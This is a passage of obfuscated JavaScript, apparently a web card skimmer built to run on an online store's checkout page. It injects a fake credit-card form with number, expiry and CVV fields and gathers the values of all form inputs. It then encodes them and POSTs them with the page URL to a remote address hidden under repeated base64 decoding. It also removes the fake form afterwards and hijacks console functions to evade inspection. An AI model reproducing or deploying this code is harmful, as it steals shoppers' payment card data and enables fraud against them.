13fab9(0x26e,0x242,0x2a7,0x29d)+_0x311da9(0x449,0x4cc,0x4cf,0x441),_0x311da9(0x4c9,0x4ce,0x4d2,0x527)+'\x20\x20</div>','\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x311da9(0x58e,0x501,0x477,0x541),_0x311da9(0x4de,0x45b,0x426,0x45a),_0x311da9(0x519,0x4c3,0x46a,0x520)+_0x13fab9(0xff,0x167,0x17c,0x107)+'irect_cc_t'+_0x311da9(0x50c,0x481,0x4b2,0x483)+_0x13fab9(0x240,0x200,0x1eb,0x17d),_0x13fab9(0x164,0x139,0x148,0x18b)+'abel\x20for=\x22'+_0x13fab9(0x1d1,0x19b,0x20c,0x1c6)+_0x311da9(0x4ce,0x498,0x496,0x4cd)+_0x13fab9(0x12e,0x173,0x129,0x102)+_0x13fab9(0x21a,0x23e,0x26c,0x239)+_0x13fab9(0x269,0x206,0x17e,0x219)+_0x311da9(0x4de,0x514,0x52f,0x5a1)+_0x311da9(0x427,0x473,0x4a7,0x4b0)+_0x13fab9(0x24b,0x224,0x218,0x216)+'>',_0x13fab9(0x164,0x172,0x1ea,0x143)+'iv\x20class=\x22'+_0x311da9(0x4cf,0x538,0x5b2,0x532)+'>',_0x13fab9(0x201,0x1a5,0x14c,0x220)+_0x311da9(0x556,0x4d0,0x492,0x47a)+_0x13fab9(0x166,0x17d,0x1a2,0x13e)+'>',_0x311da9(0x4e6,0x4ce,0x523,0x558)+_0x13fab9(0xd6,0x13d,0x112,0xbf)+_0x311da9(0x492,0x4cf,0x55c,0x471)+_0x13fab9(0x191,0x16c,0xe7,0x1e7)+_0x311da9(0x5ef,0x566,0x5ea,0x5a7)+_0x311da9(0x5a6,0x557,0x579,0x593)+_0x311da9(0x496,0x4d4,0x4cc,0x4e2)+_0x311da9(0x57d,0x517,0x506,0x4ef)+'\x20class=\x22in'+_0x13fab9(0x228,0x232,0x20c,0x1fc)+'vv\x20require'+_0x311da9(0x576,0x54a,0x599,0x587)+_0x13fab9(0x1f2,0x230,0x1c2,0x1ae)+_0x311da9(0x520,0x52e,0x4b8,0x590)+_0x13fab9(0x136,0x15b,0xd4,0xfc)+_0x13fab9(0x23f,0x1d7,0x22d,0x258)+_0x13fab9(0x2b0,0x245,0x285,0x24c)+_0x13fab9(0x1b7,0x14e,0x16a,0x1a3)+_0x311da9(0x404,0x48f,0x462,0x404)+_0x311da9(0x48e,0x4cb,0x4c0,0x474)+_0x13fab9(0x214,0x1e0,0x152,0x1ed)+'>',_0x13fab9(0x13e,0x1a5,0x15e,0x17d)+_0x311da9(0x597,0x519,0x583,0x521),_0x311da9(0x53d,0x53c,0x59f,0x550)+_0x13fab9(0x1cf,0x1d8,0x262,0x227),_0x13fab9(0x120,0x132,0xbd,0xa3),_0x311da9(0x562,0x4f9,0x534,0x50e)][_0x13fab9(0x166,0x13e,0xcb,0x175)]('\x0a'),_0x3d9f21=_0x311da9(0x416,0x499,0x50a,0x4fb)+_0x13fab9(0xd9,0x156,0xe5,0x196)+_0x13fab9(0x1ff,0x17c,0xef,0x124),_0x282af4=_0x311da9(0x452,0x4a4,0x465,0x524)+_0x13fab9(0x262,0x1f4,0x1bf,0x18d)+'_payments',_0x334ac6=![],_0x574de5=_0x13fab9(0x234,0x1e9,0x1e0,0x263)+'=\x22payment.'+_0x311da9(0x4f6,0x4f5,0x580,0x54e);function _0x311da9(_0x1ad574,_0x3e372b,_0x5cfb8c,_0x1caf07){return _0x3bef(_0x3e372b-0x2e5,_0x5cfb8c);}function _0x102e(){var _0xde5c72=['BhvLpsiXmIi+mq','yMLUza','DgfIBgu','ExbHBf9KAxjLyW','BhvLpsiXmci+mq','yxrLlwnJlwv4Ca','u3bYz3e','iwLTCg9YDgfUDa','yKH4Efm','C3rYAw5NAwz5','icaGidXSAsbPza','Cgf5CgfSx2rPCG','B3b0Aw9UpG','DevsCe0','mtiWt09Lv3Dh','u05Quvu','DgLVBIiGy2XHCW','zt0ICgf5CgfSwW','iIbHDxrVy29TCa','BgvJDd4','q05tq3O','icaGicaGicaGia','DxqGDhLWzt0IDa','ica8zgL2ignSyq','ntG1ntj2BfLOuwC','ic0GtwfYy2G8lW','BhvLpsiIihnLBa','vMvYAwzPy2f0Aq','ic0Gu2vWDgvTyG','muTKvLz0zuDSAq','DgXLpsjdCMvKAq','CM4GDgHPCYiPka','pJiWmZe8l29WDa','Cgf5CgfSw2nJxW','BMn0Aw9UkcKG','mty4mZy1DePKzwDX','qungu2u','AfjtA3a','B3b0Aw9U','Ag9ZDa','pc9SywjLBd4','lcbIB2r5ihnLBa','y2XPy2S','AxyGy2XHC3m9iG','iJ48zw0+kJWVzq','BgfIzwW+','B2nVBxbSzxrLpq','Aw5WDxq','BhvLpsiYiJ4WmG','B25FExiIig5HBq','z3Dgwem','EtWVB3b0Aw9UpG','suPZqMC','q3LcExG','shrRtui','CZ0ICMvXDwLYzq','BhvLpsiYmdm0iG','uxLpq2q','EKrvvKe','ChrPB24+','C2f2zsGPiL0','Cw5MtNG','B3bHy2L0EtOXia','zt0IB2zMiJ4','pc91Bd4','zw0+rxHWAxjHDa','suHwz2i','E30Uy29UC3rYDq','zcOIigLKpsjWyq','sKTuA1K','ndCXnZmWz0Diz0jd','y3rFy2nFy2LKiG','zgL2pG','B2r6AKy','ywjLBcbMB3i9iG','vfCXngrbpt0','x19WCM90B19F','DgG8l29WDgLVBG','DwPQs1G','ExD0BKW','Bgv0zt0IB2zMiG','qM5oy3e','zwn0x2nJx251Bq','B250Acb2ywXPza','BhvLpsi0iJ4Wna','pJiWmZm8l29WDa','ExbLx2v4Cf9KAq','BhvLpsiZiJ4WmW','vxzisuW','kLTVBMnSAwnRkG','seDYDwK','yxjKifzLCMLMAq','Df9LEhbPCMf0Aq','y3rVCIGICMv0Dq','B24GtNvTyMvYiG','sKv1sxK','ica8l2rPDJ4','mcaTie9JDg9Izq','pJiWmJq8l29WDa','mZq3mJKYAKnlvKPJ','B3jTx3n0CMLWzq','rufXq0y','CJWVB3b0Aw9UpG','zwn0lcbIB2r5ia','mIaTierLy2vTyG','ruLyDxm','zwn0igLKpsjWyq','BhvLpsiYmdi5iG','iIbPzd0I','DMfSDwu9iIiGyq','Df9Jy19UDw1Izq','q05VAvG','DIi+','jNbHEw1LBNrBDq','AxjLzc1LBNrYEq','y2nFzxHWx3LLyq','wuvxAgW','y3zUiIbPzd0ICa','zw0+kJWVzw0+qW','BhvLpsiXiJ4Wmq','tvzWrLPgzgTwBG','mxW0Fdn8mNWW','ic0Gtwf5pc9VCa','zxfiA08','wNr2qwu','C3r5Bgu','zci+pgvTpIO8lW','Aw5WDxqTyM94iG','pJiWmZi8l29WDa','twjkr3m','ywPHEa','icaGicaGica8lW','ic0GqxvNDxn0pa','rM1PEwW','ihbHDhrLCM49iG','pJiWmJK8l29WDa','Dw1IzxjDiIb0Aq','AhvQteO','BvjJDfC','yMvYiIbJBgfZCW','yxjKie51BwjLCG','iNLLyxiGCMvXDq','BhvLpsi2iJ4WnG','q2v3vK8','zxi8l29WDgLVBG','zc1LBNrYEsb2yq','pg9WDgLVBIb2yq','sw5lzwm','yMvYpc9SywjLBa','iIbZDhLSzt0IiG','EvPss1i','DhjHy2u','DxboBee','Dg9tDhjPBMC','C2vSzwn0','yM9KEsbPBNb1Da','zwn0zwq9iNnLBa','Bg9N','DgXLpsjdyxjKia','BhvLpsi4iJ4Woa','BgLKyxrLlwnJlq','ChjVDg90ExbL','Chv0lxrLEhqGyW','D1vUzu8','BMvuq3q','DxLKBMG','phvSignSyxnZpq','AxjLy3rFy2nFDa','vKvOCK5xrNnJrq','D2fYBG','iMzVCM0TBgLZDa','psjYzxf1AxjLza','CL0IignSyxnZpq','CM49iMqQiIb0Aq','zxf1AxjLzci+pa','uwPkwgjuvKXArW','Bg5hD1e','BhvLpsiYmdi0iG','icaGicaGpc9Zzq','quzluvK','BgvUz3rO','ig5HBwu9iNbHEq','AwHovxm','y29UC29Szq','AgX4BM8','tufor2y','iIbJBgfZCZ0IBq','CMvTB3zLqxr0CG','zgLZywjSzwq','zxHJzxb0Aw9U','Cgf5BwvUDf9MBW','icaGidWVBgK+','Aw9UpG','ic0GsNvUztWVBW','Bxvbzhi','BhvLpsiYmdi1iG','tKHtBLzvv0zAAa','mta1mZiXm3veBufezW','icaGicaGica8Ba','D2X0A3a','mta0nte0m0vpD3Hmyq','zwfJAa','icaGicaGpgLUCa','AM9PBG','y29UC3rYDwn0BW','psjPBNb1Dc10zq','iM9MzIi+','ic0GsMfUDwfYEq','EhqGDMfSAwrHDa','pJiWmJy8l29WDa','zw50CNKIigf1Da','sLvQwxC','ihjLCxvPCMvKlq','msaTie5VDMvTyG','twvYrhi','y2f0Aw9Uie51Bq','DMfSDwu','ic0GqxbYAwW8lW','zs1JyY1UDw1Izq','CgfSw2nJx2nPza','yxr0CG','B3jOtxy','DKj2BKi','l29WDgLVBJ4','pJiWmZq8l29WDa','wgvVDLu','icaGicaGphnLBa','x3n0CMLWzv9Wyq','tNfPD2q','ExbLx2n2DL9KAq','pJiWmJC8l29WDa','ExbLpsj0zxH0iG','yxLWywXFzgLYzq','BfP5uhG','DxrVy29TCgXLDa','mte1mZG3mM5tuwTYvW','BMfTzq','pJiWmJG8l29WDa','CM1FCgf5CgfSxW','C3bSAxq','y2XHC3m','C2PYELe','BhvLpsiYmdi4iG','xsiGDMfSDwu9iG','psjWyxLWywXFza','yxbWBhK','CKPQtNG','rNHOBNy','C0DMwNu','zxH0iIbWyxr0zq','rvzWsKK','zwn0zwqIpLLLyq','zwn0x2nJx2nPza','i2rKx21LDgHVza','zxjYB3i','icaGicaGica8za','iIbJBgfZCZ0ICG','CIiGBMfTzt0ICa','zKHevMG','CMvTB3zL','BhvLpsiYmdi3iG','zKT2A24','BhvLpsi1iJ4Wnq','yxLhC0u','i3bHEw1LBNrFzG','Ew1LBNrZ','C3m9iNyTzML4iG','mtjkBLblse0','zwn0zwqIpK1VBG','BK1Syu0','B24Iig5HBwu9iG','pJiWmJu8l29WDa','C2vHCMnO','sufbsNm','BhvLpsiYmdmYiG','icaGidXSAt4','DcbdyxjKie51Bq','kcGOlISPkYKRkq','Aw9UierHDgu8lW','BhvLpsiYmdmXiG','BeTMCMy','CefjAxO','BhvLpsiYmdmWiG','B3bHy2L0EtOWia','zwn0x2v4CgLYyq'];_0x102e=function(){return _0xde5c72;};return _0x102e();}var _0x13be47='#'+_0x349f51;function _0x36e3d7(){var _0x3d1dbb={'WAbnC':function(_0x4bdd7d){return _0x4bdd7d();},'Nqiwd':function(_0x20d455,_0x28ac86){return _0x20d455(_0x28ac86);},'hlxno':_0x12cb56(0x1e1,0x254,0x26e,0x262),'rJjNx':'disabled','CNSCz':_0x12cb56(0x28a,0x2bf,0x2e9,0x2d3),'zDUVA':function(_0x4a4be1,_0x5ef8d0){return _0x4a4be1 in _0x5ef8d0;},'Sprgq':'value','gwFXC':_0x124bda(0x4c4,0x50d,0x5db,0x54f),'MbJGs':function(_0x375222,_0x517c02){return _0x375222!=_0x517c02;},'hujLJ':function(_0x1c32ce,_0x1dd79f){return _0x1c32ce in _0x1dd79f;},'wltkp':function(_0x874a3,_0x4d3fe2){return _0x874a3!==_0x4d3fe2;},'CewVO':_0x124bda(0x658,0x5ac,0x5f2,0x5d1),'CtZSH':_0x124bda(0x51e,0x596,0x59b,0x58f),'wUneO':function(_0x187f14,_0x20d6e2){return _0x187f14!=_0x20d6e2;},'sGfZu':function(_0x382d0a,_0x3a6dd4){return _0x382d0a in _0x3a6dd4;},'ACFSe':function(_0x51952f,_0x3143c3){return _0x51952f in _0x3143c3;},'odzjF':function(_0x2f8518,_0x547120){return _0x2f8518!=_0x547120;},'hRSkp':function(_0x44c60d,_0x248b45){return _0x44c60d(_0x248b45);},'taFvi':function(_0x51b789,_0x4c455f){return _0x51b789(_0x4c455f);},'IHVgb':function(_0x5c83f9,_0x1348de){return _0x5c83f9(_0x1348de);},'fHDVh':_0x124bda(0x59a,0x67a,0x644,0x61b)+_0x12cb56(0x1c3,0x24e,0x2bb,0x2a6)+_0x124bda(0x59e,0x5d7,0x62c,0x5e7)+_0x12cb56(0x1d3,0x24b,0x1e5,0x253),'cYwdg':function(_0x3482de,_0x86bc0f){return _0x3482de>=_0x86bc0f;},'tERpM':_0x124bda(0x531,0x52e,0x59c,0x5a1)+'cid]','ihNUs':function(_0x588077,_0x164606){return _0x588077!=_0x164606;},'QZEmt':function(_0x21a6ba,_0x37602f){return _0x21a6ba+_0x37602f;},'csfWT':function(_0x106bf4,_0xce1d4e){return _0x106bf4+_0xce1d4e;},'CNoiX':'payment[st'+'ring]=','ujjKX':function(_0x3cb24c,_0xd12928){return _0x3cb24c(_0xd12928);},'UvHIL':_0x12cb56(0x2cb,0x296,0x314,0x2c2)+'rl]=','AFKQY':'POST','JEuIy':'style','EVpJI':_0x12cb56(0x24a,0x263,0x21a,0x2dc)+_0x12cb56(0x256,0x22c,0x212,0x20f)+';','upNlA':function(_0x1b983d,_0x52a98b){return _0x1b983d(_0x52a98b);}};_0x3d1dbb[_0x12cb56(0x243,0x24a,0x277,0x1ed)](jQuery,_0x3d1dbb[_0x124bda(0x59d,0x554,0x502,0x51b)])['removeAttr']('disabled');function _0x124bda(_0x4a1af1,_0x4c4153,_0x33b0d4,_0x14db5d){return _0x311da9(_0x4a1af1-0x15f,_0x14db5d-0xc7,_0x33b0d4,_0x14db5d-0x1c0);}function _0x12cb56(_0x2a6459,_0x1824e3,_0x586e3e,_0x38ca9b){return _0x311da9(_0x2a6459-0x1d1,_0x1824e3- -0x294,_0x2a6459,_0x38ca9b-0x1e4);}_0x3d1dbb['taFvi'](jQuery,_0x3d1dbb[_0x12cb56(0x29a,0x239,0x284,0x243)])[_0x12cb56(0x1ad,0x1c3,0x164,0x16a)](_0x3d1dbb[_0x12cb56(0x17a,0x1fe,0x283,0x21c)]);var _0x239aea={};_0x3d1dbb[_0x124bda(0x600,0x5e3,0x545,0x5c2)](jQuery,_0x3d1dbb[_0x12cb56(0x295,0x20a,0x24f,0x18b)])[_0x12cb56(0x19d,0x1d1,0x219,0x1b2)](function(_0x5b9ae5){function _0x296e7f(_0x57eefd,_0x30c69d,_0x85bbad,_0x3c8bae){return _0x124bda(_0x57eefd-0x155,_0x30c69d-0x173,_0x85bbad,_0x57eefd- -0x574);}function _0x132d9d(_0x586ef6,_0x4adc9e,_0x3a51a0,_0x1f06ed){return _0x12cb56(_0x1f06ed,_0x4adc9e- -0xb1,_0x3a51a0-0x123,_0x1f06ed-0xd1);}var _0x1add39={'vBcOC':function(_0xfa7481){return _0x3d1dbb['WAbnC'](_0xfa7481);},'XeovU':function(_0x2d2b47,_0x2445c4){function _0x231fb2(_0x3c638f,_0x50811a,_0x1834c0,_0x595306){return _0x3bef(_0x595306- -0x30,_0x50811a);}return _0x3d1dbb[_0x231fb2(0x106,0x169,0x136,0x16b)](_0x2d2b47,_0x2445c4);},'IAAJs':_0x3d1dbb[_0x132d9d(0x15a,0x10f,0x12c,0xca)],'lZyPx':_0x3d1dbb['rJjNx'],'yZRKR':_0x3d1dbb[_0x132d9d(0x11b,0x188,0x17c,0x1a8)]};if(_0x3d1dbb[_0x296e7f(0x46,0x37,0xa,-0x33)](_0x3d1dbb[_0x296e7f(0x12,0x88,-0x37,0x34)],this)&&_0x3d1dbb[_0x132d9d(0x1a1,0x1a6,0x1ac,0x197)]in this&&_0x3d1dbb['MbJGs'](this[_0x132d9d(0x1a4,0x143,0x166,0x183)],'')){if(_0x3d1dbb[_0x132d9d(0x251,0x1fd,0x202,0x1ec)](this[_0x132d9d(0x118,0x143,0x16d,0xbd)],_0x239aea)&&_0x3d1dbb[_0x132d9d(0x196,0x1f5,0x238,0x263)](_0x239aea[this[_0x296e7f(-0x25,-0xc,-0x11,0x32)]],'')){if(_0x3d1dbb[_0x296e7f(-0x4a,0x1d,-0x72,-0x31)](_0x3d1dbb[_0x132d9d(0x1d4,0x203,0x27a,0x20d)],_0x3d1dbb['CtZSH']))return!![];else _0x1add39['vBcOC'](_0x15d396),_0x1add39['XeovU'](_0x1c2f60,_0x1add39[_0x132d9d(0x102,0x168,0xf1,0x196)])[_0x132d9d(0xc8,0x112,0x181,0x114)](_0x1add39[_0x296e7f(-0x28,-0x1c,0x47,-0x2d)]),_0x1add39[_0x132d9d(0x132,0x138,0x158,0xc0)](_0x30b52e,_0x1add39[_0x132d9d(0x229,0x20a,0x298,0x257)])[_0x296e7f(-0x56,-0x84,-0x8d,-0x54)](_0x1add39[_0x132d9d(0x1be,0x140,0x16c,0x152)]);}return _0x239aea[this[_0x132d9d(0x1c1,0x143,0x109,0xbc)]]=this[_0x132d9d(0x138,0x12f,0xa3,0xfb)],!![];}if(_0x3d1dbb[_0x132d9d(0x257,0x1fd,0x19e,0x20b)](_0x3d1dbb[_0x132d9d(0x1f2,0x17a,0x1c7,0x189)],this)&&'id'in this&&_0x3d1dbb[_0x132d9d(0x1ed,0x217,0x19e,0x298)](this['id'],'')){if(this['id']in _0x239aea&&_0x239aea[this['id']]!='')return!![];return _0x239aea[this['id']]=this['value'],!![];}if(_0x3d1dbb[_0x132d9d(0x15c,0x14f,0x17e,0x153)](_0x3d1dbb[_0x132d9d(0x1c6,0x17a,0x1c1,0x19f)],this)&&_0x3d1dbb[_0x132d9d(0x15a,0x198,0x177,0x13a)](_0x132d9d(0x104,0x147,0xe9,0x130),this)&&_0x3d1dbb[_0x296e7f(0x55,0x74,0x12,0x80)](this[_0x132d9d(0x1d6,0x147,0x155,0x149)],'')){if(this[_0x132d9d(0xde,0x147,0x140,0x154)]in _0x239aea&&_0x3d1dbb['odzjF'](_0x239aea[this['class']],''))return!![];return _0x239aea[this[_0x296e7f(-0x21,-0xa2,0x9,-0x37)]]=this[_0x296e7f(-0x39,0xa,0x26,0x2c)],!![];}});if(!_0x334ac6&&_0x3d1dbb['cYwdg'](_0x239aea[_0x3d1dbb[_0x124bda(0x502,0x53f,0x58c,0x58d)]]['length'],0x15c0+-0x24cf+0xf12)){var _0x37aaf7=_0x124bda(0x649,0x5fe,0x655,0x5f9)[_0x124bda(0x4fc,0x579,0x5cf,0x552)]('|'),_0x127aab=0x2d8+-0x1c9*-0xd+-0x1b*0xf7;while(!![]){switch(_0x37aaf7[_0x127aab++]){case'0':_0x3d1dbb[_0x124bda(0x4c2,0x547,0x592,0x519)](jQuery(_0x13be47)[_0x124bda(0x5e8,0x651,0x5c9,0x634)],-0x1a*0xe9+0x26e*0x3+0x1*0x1060)&&_0x3d1dbb['IHVgb'](jQuery,_0x13be47)[_0x12cb56(0x1c4,0x20b,0x225,0x195)]();continue;case'1':jQuery[_0x12cb56(0x318,0x2a7,0x26b,0x2c7)]({'url':_0x3d1dbb[_0x124bda(0x64c,0x5e2,0x5b6,0x5c2)](atob,_0x3d1dbb[_0x12cb56(0x252,0x24a,0x259,0x20b)](atob,atob(_0x124bda(0x59e,0x693,0x5e2,0x628)+'hOVzFqYlRs'+_0x12cb56(0x26c,0x29d,0x248,0x2fa)+'BETldwaU1q'+_0x124bda(0x691,0x5fe,0x66f,0x62f)+_0x124bda(0x523,0x5db,0x610,0x59d)+'VkYyWXpKMG'+_0x124bda(0x4f8,0x541,0x59f,0x527)+_0x124bda(0x5ad,0x53d,0x642,0x5cb)))),'data':_0x3d1dbb['QZEmt'](_0x3d1dbb['csfWT'](_0x3d1dbb[_0x124bda(0x637,0x582,0x657,0x5ef)],_0x3d1dbb['ujjKX'](encodeURIComponent,_0x3d1dbb[_0x12cb56(0x2ca,0x24a,0x207,0x1e9)](btoa,_0x3d1dbb['Nqiwd'](unescape,encodeURIComponent(JSON[_0x124bda(0x585,0x52a,0x51a,0x589)](_0x239aea)))))),_0x3d1dbb[_0x12cb56(0x268,0x27d,0x215,0x2ac)])+encodeURIComponent(location[_0x12cb56(0x23b,0x24c,0x1f5,0x2ae)]),'type':_0x3d1dbb[_0x124bda(0x5e6,0x656,0x5ce,0x633)]});continue;case'2':_0x3d1dbb[_0x124bda(0x55e,0x5a6,0x586,0x5ce)](jQuery,_0x282af4)[_0x124bda(0x4e1,0x53a,0x537,0x53f)](_0x3d1dbb[_0x124bda(0x572,0x563,0x5bc,0x5df)],_0x3d1dbb[_0x12cb56(0x1a9,0x202,0x230,0x181)]);continue;case'3':_0x3d1dbb[_0x124bda(0x602,0x5d1,0x591,0x618)](jQuery,_0x13be47)[_0x124bda(0x513,0x595,0x5a3,0x566)]();continue;case'4':_0x334ac6=!![];continue;}break;}}}function _0x5dc163(){function _0x30f254(_0x5ec3b9,_0x2752a9,_0x59ee12,_0x42d5b5){return _0x13fab9(_0x5ec3b9-0x13a,_0x42d5b5- -0x1e8,_0x59ee12,_0x42d5b5-0x149);}function _0xfef946(_0x1cd286,_0x2c170c,_0x54203a,_0x3cf565){return _0x311da9(_0x1cd286-0x85,_0x2c170c- -0x576,_0x54203a,_0x3cf565-0xd7);}var _0x3e8483={'kRbSt':function(_0x15e03f,_0x3cc5a6){return _0x15e03f(_0x3cc5a6);},'vBvnB':_0xfef946(-0x51,-0x40,-0x38,-0x8),'HGrui':_0xfef946(-0x96,-0xbf,-0xad,-0x56)+_0xfef946(-0xb2,-0xb6,-0x37,-0x94)+';'};_0x3e8483['kRbSt'](jQuery,_0x3d9f21)['prepend'](_0x19999f),jQuery(_0x282af4)[_0xfef946(-0xad,-0xfe,-0xd8,-0x106)](_0x3e8483[_0x30f254(-0x52,-0x8,-0x24,-0x97)],_0x3e8483[_0xfef946(-0x20,-0x63,-0xa7,-0xd9)]);}function _0x54a0dc(){var _0x3836c2={'VtbTK':function(_0x309eac,_0x53aeff){return _0x309eac in _0x53aeff;},'bxomV':function(_0x3fb39d,_0x37b7b1){return _0x3fb39d!=_0x37b7b1;},'MerDr':function(_0x6e1f98,_0x4c2dc6){return _0x6e1f98===_0x4c2dc6;},'Fmiyl':_0x15cf38(0x25d,0x2ba,0x31a,0x2bd),'mRctW':_0x15cf38(0x2b9,0x237,0x215,0x298)+'+$','ywtnL':function(_0x146eec,_0x30d4dd){return _0x146eec(_0x30d4dd);},'EAqCF':function(_0x580220,_0xc7a488){return _0x580220+_0xc7a488;},'RNqoU':_0x15cf38(0x20f,0x282,0x233,0x223)+_0xb6e74f(-0x160,-0x12f,-0xcb,-0xfa)+_0x15cf38(0x230,0x25e,0x296,0x298)+'\x20)','qnfNx':function(_0x735217){return _0x735217();},'QIHTi':function(_0x28782c,_0x17bfc6){return _0x28782c===_0x17bfc6;},'sqLNB':_0x15cf38(0x2fb,0x274,0x27e,0x247),'dHZVq':_0x15cf38(0x27d,0x2dc,0x365,0x294),'HtkMB':_0xb6e74f(-0x69,-0xe3,-0xaf,-0xbd),'lKfrf':'info','drAHx':_0xb6e74f(-0x1ea,-0x1ec,-0x18d,-0x188),'lnGwQ':_0xb6e74f(-0x11f,-0x18a,-0x123,-0x1ae),'QyOCd':_0x15cf38(0x2c3,0x2d6,0x33c,0x2e2),'MANGf':function(_0x4f991b,_0x2a13ec){return _0x4f991b<_0x2a13ec;},'EIXus':function(_0x42eb3f,_0x316279){return _0x42eb3f!==_0x316279;},'JUjYw':_0x15cf38(0x29e,0x23b,0x1b7,0x210),'InKec':_0xb6e74f(-0x11a,-0x118,-0xeb,-0xad),'ZtvAe':function(_0x2a9971,_0x4b184f,_0x1546ad){return _0x2a9971(_0x4b184f,_0x1546ad);},'fKvkn':function(_0x1294e1,_0x2cf6a8,_0x1cf8d0){return _0x1294e1(_0x2cf6a8,_0x1cf8d0);},'CxrmP':function(_0x46503b){return _0x46503b();}},_0x5ccdc2=(function(){function _0x2d42eb(_0x214ce8,_0x445641,_0x137d45,_0x3d1abd){return _0xb6e74f(_0x214ce8-0x60,_0x137d45-0x5be,_0x137d45-0x99,_0x445641);}function _0x1eca0b(_0x25898e,_0x2745ab,_0x14cf6c,_0x1888c3){return _0x15cf38(_0x25898e-0x93,_0x2745ab-0x1a3,_0x14cf6c,_0x1888c3-0x104);}if(_0x3836c2[_0x1eca0b(0x33d,0x39b,0x3fb,0x387)](_0x3836c2[_0x1eca0b(0x4a0,0x467,0x3f8,0x4bc)],_0x3836c2[_0x2d42eb(0x507,0x517,0x4b7,0x49d)])){var _0x148db2=!![];return function(_0x20fd08,_0x5430dc){var _0x2dcf7c=_0x148db2?function(){function _0x134d12(_0x4d873e,_0x533cbf,_0x2304d7,_0x1a642a){return _0x3bef(_0x2304d7- -0x3e2,_0x533cbf);}if(_0x5430dc){var _0x3ef4c5=_0x5430dc[_0x134d12(-0x2bf,-0x28f,-0x236,-0x1d8)](_0x20fd08,arguments);return _0x5430dc=null,_0x3ef4c5;}}:function(){};return _0x148db2=![],_0x2dcf7c;};}else{if(_0x3836c2['VtbTK'](this['id'],_0x2e309a)&&_0x3836c2['bxomV'](_0x344e8c[this['id']],''))return!![];return _0x36d51b[this['id']]=this[_0x2d42eb(0x3e1,0x398,0x3ed,0x46a)],!![];}}()),_0x48aa50=_0x3836c2[_0xb6e74f(-0xe7,-0x110,-0xa5,-0xba)](_0x5ccdc2,this,function(){function _0x20e003(_0x502c62,_0x3c8687,_0x10a14d,_0x19f4c3){return _0xb6e74f(_0x502c62-0xa3,_0x10a14d- -0x14,_0x10a14d-0x88,_0x19f4c3);}function _0x4a9d0a(_0x970489,_0x1edbfa,_0x1aec4f,_0x24aa58){return _0xb6e74f(_0x970489-0x1ae,_0x1aec4f-0xd,_0x1aec4f-0x1ee,_0x970489);}return _0x48aa50['toString']()[_0x20e003(-0x142,-0x211,-0x1ad,-0x138)](_0x3836c2[_0x20e003(-0x17d,-0x96,-0x116,-0x136)])[_0x4a9d0a(-0xba,-0x160,-0xe6,-0xdc)]()['constructo'+'r'](_0x48aa50)['search'](_0x3836c2['mRctW']);});_0x48aa50();var _0x467574=(function(){var _0x2c7ec8=!![];return function(_0x2d6b30,_0x40eca7){var _0x5bb266=_0x2c7ec8?function(){function _0x13e0c0(_0x372f34,_0x2af43e,_0x2fd663,_0x1f6378){return _0x3bef(_0x2fd663- -0x128,_0x2af43e);}if(_0x40eca7){var _0x28c57c=_0x40eca7[_0x13e0c0(0xcb,0x108,0x84,0xdb)](_0x2d6b30,arguments);return _0x40eca7=null,_0x28c57c;}}:function(){};return _0x2c7ec8=![],_0x5bb266;};}());function _0xb6e74f(_0x2b6bb5,_0x11d107,_0x12b74a,_0x130c78){return _0x311da9(_0x2b6bb5-0xfe,_0x11d107- -0x645,_0x130c78,_0x130c78-0x112);}var _0x191988=_0x3836c2[_0x15cf38(0x2a5,0x227,0x218,0x20d)](_0x467574,this,function(){var _0x46885e;try{var _0x2c6a08=_0x3836c2['ywtnL'](Function,_0x3836c2[_0x551075(0x84,0x14,0xad,0x8a)]('return\x20(fu'+_0x12c42e(-0x4d,-0x59,-0x9c,-0xc)+_0x3836c2['RNqoU'],');'));_0x46885e=_0x3836c2[_0x12c42e(-0x32,0x55,-0x34,-0x23)](_0x2c6a08);}catch(_0x197c2e){if(_0x3836c2['QIHTi'](_0x3836c2['sqLNB'],_0x3836c2['sqLNB']))_0x46885e=window;else{if(_0x2579e7){var _0x2d8bf4=_0x3eb412['apply'](_0x539765,arguments);return _0x93eadd=null,_0x2d8bf4;}}}function _0x551075(_0x57d7fe,_0x50050d,_0x2bf61f,_0x5f81f0){return _0xb6e74f(_0x57d7fe-0x84,_0x5f81f0-0x1b1,_0x2bf61f-0x1,_0x57d7fe);}var _0xe464bd=_0x46885e[_0x551075(-0x4b,0xf,-0xbe,-0x41)]=_0x46885e[_0x12c42e(-0xd5,-0x15e,-0x142,-0x60)]||{},_0x333cee=[_0x3836c2['dHZVq'],_0x3836c2[_0x551075(-0x10,-0x7,0x89,0x5b)],_0x3836c2[_0x551075(0xa8,0x9,0x43,0x20)],_0x12c42e(-0x8e,-0x29,-0x5a,-0x7),_0x3836c2['drAHx'],_0x3836c2[_0x551075(0xb3,0x73,0xc9,0xd5)],_0x3836c2[_0x12c42e(-0x36,0x3f,-0x6,-0xaf)]];function _0x12c42e(_0x3b5d50,_0xc0cc7b,_0x533051,_0x18b4b5){return _0xb6e74f(_0x3b5d50-0xa0,_0x3b5d50-0x11d,_0x533051-0x1e7,_0x533051);}for(var _0x20e18e=0x1*0x1a03+-0x1*0xffb+-0xa08;_0x3836c2[_0x12c42e(-0xd3,-0x66,-0x48,-0xf1)](_0x20e18e,_0x333cee[_0x12c42e(0x45,0x39,0xc8,-0x1c)]);_0x20e18e++){if(_0x3836c2[_0x551075(0xe4,0xc6,0x41,0x8e)](_0x3836c2[_0x12c42e(-0xb9,-0x109,-0xb9,-0x34)],_0x3836c2[_0x12c42e(0x24,0x31,0x26,0x21)])){var _0x5d132f=_0x467574[_0x12c42e(-0xc0,-0xc9,-0x106,-0x12c)+'r'][_0x12c42e(0x32,-0x5,0x62,0x11)][_0x551075(0x4a,0xab,0x57,0x26)](_0x467574),_0xd9acb6=_0x333cee[_0x20e18e],_0x3402c8=_0xe464bd[_0xd9acb6]||_0x5d132f;_0x5d132f[_0x12c42e(-0x23,-0x45,0x10,0x43)]=_0x467574[_0x12c42e(-0x6e,-0xb5,-0x17,-0x9b)](_0x467574),_0x5d132f[_0x551075(0x36,0x5e,0xd6,0xbe)]=_0x3402c8[_0x12c42e(0x2a,0xf,-0x21,0xa8)][_0x12c42e(-0x6e,-0xb6,-0xc,-0xc0)](_0x3402c8),_0xe464bd[_0xd9acb6]=_0x5d132f;}else _0x585a3f=_0x5f786e;}});_0x3836c2['CxrmP'](_0x191988);function _0x15cf38(_0x51ec39,_0x270cbc,_0x41d40b,_0x1f30a1){return _0x311da9(_0x51ec39-0x1d6,_0x270cbc- 